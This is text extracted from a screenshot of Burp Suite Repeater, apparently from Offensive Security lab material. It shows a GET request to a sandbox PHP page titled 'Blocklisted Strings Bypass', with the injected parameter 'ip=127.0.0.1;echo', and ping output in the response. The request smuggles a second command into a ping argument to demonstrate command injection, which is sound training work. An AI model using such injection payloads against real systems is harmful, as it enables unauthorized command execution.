 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: http://ci-sandbox HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /php/blocklisted.php?ip=127.0.0.1;echo HTTP/1.1
2 Host: ci-sandbox
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Done
Response
Pretty Raw Hex Render
Blocklisted Strings Bypas$()s.
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.031 ms
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 99ms
rtt min/avg/max/mdev = 0.027/0.031/0.036/0.003 ms
OFFENSIVE®
security
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
OFFENSIVE
security
1,812 bytes |